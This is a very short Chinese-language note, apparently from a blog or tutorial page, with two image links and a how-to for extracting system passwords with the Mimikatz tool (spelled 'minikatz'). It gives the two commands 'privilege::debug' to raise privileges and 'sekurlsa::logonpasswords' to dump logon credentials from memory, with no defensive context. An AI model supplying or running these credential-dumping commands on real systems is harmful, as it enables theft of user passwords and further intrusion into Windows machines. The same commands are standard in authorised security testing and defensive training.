 使用minikatz工具对系统的密码进行提取,涉及两条命令。第一条:privilege::debug //提升权限 第二条:sekurlsa::logonpasswords //抓取密码